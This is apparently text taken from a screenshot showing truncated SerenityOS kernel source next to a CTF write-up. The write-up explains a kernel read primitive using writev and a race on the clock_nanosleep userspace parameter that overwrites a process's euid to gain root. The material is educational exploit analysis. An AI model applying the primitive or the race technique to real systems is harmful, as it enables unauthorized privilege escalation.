 Applications Places System QC Process.cpp (Kernel @ ... [duxi: ~/src/braindead-... [duxi: ~/src/serenity/K... ctf-writeups/2019/36c...
@awesomekling
Process.cpp (Kernel @ serenity) [2019.09-1285-gfd06164f] - Qt Creator
File Edit Build Debug Analyze Tools Window Help
Process.cpp Process::s
3557 default:
3558 return -EINVAL;
3559 }
3560
3561 return 0;
3562 }
3563
3564 int Process::sys$clock_nanoslee
3565 {
3566 if (!validate_read_typed(pa
3567 return -EFAULT;
3568
3569 auto& [clock_id, flags, req
3570
3571 if (requested_sleep && !val
3572 return -EFAULT;
3573
3574 if (remaining_sleep && !val
3575 return -EFAULT;
3576
3577 bool is_absolute = flags &
3578
3579 switch (clock_id) {
3580 case CLOCK_MONOTONIC: {
3581 u64 wakeup_time;
3582 if (is_absolute) {
3583 u64 time_to_wake =
3584 wakeup_time = curre
3585 } else {
3586 u32 ticks_to_sleep
3587 if (!ticks_to_sleep
3588 return 0;
3589 wakeup_time = curre
3590 }
ctf-writeups/2019/36c3/wisdom at master · braindead/ctf-writeups - Mozilla Firefox
File Edit View History Bookmarks Tools Help
ctf-writeups/2019/36c
https://github.com/braindead/ctf-writeups/tree/master/2019/36c3/wisdom
Exploiting writev is simple:
static void memcpy_from_kernel(char *dest, u32 src, u32 n)
{
iovec iov { (void*)src, n };
syscall(SC_writev, pipe_fd[1], &iov, 1);
syscall(SC_read, pipe_fd[0], dest, n);
}
We use the above primitive to find our Process structure in memory (no KASRL to worry about here!), and then zero out it's
euid field.
clock_nanosleep works like this:
int Process::sys$clock_nanosleep(SC_clock_nanosleep_ *params)
{
validate params->requested_sleep;
validate params->remaining_sleep;
sleep for asked time;
if (sleep as interrupted) {
params->remaining_sleep = time left to sleep;
}
}
The bug is that the params struct is stored in userspace and can be modified by another thread while the handler is
sleeping. The kernel is full of such vulnerabilities, but clock_nanosleep is the easiest to exploit, due to it's sleeping nature.
To exploit it we:
1. Create a thread that will change remaining_sleep to address of our euid after 1 second
2. Create a process that will wake us up after 2 seconds
3. Enter clock_nanosleep for 2.5 seconds
Achieving ring-0 code execution
sysc 1 Issues 2 Search Results 3 Application Output 4 Compile Output 5 QML Debugger Console 6 General Messages 7 Version Control 8 Test Results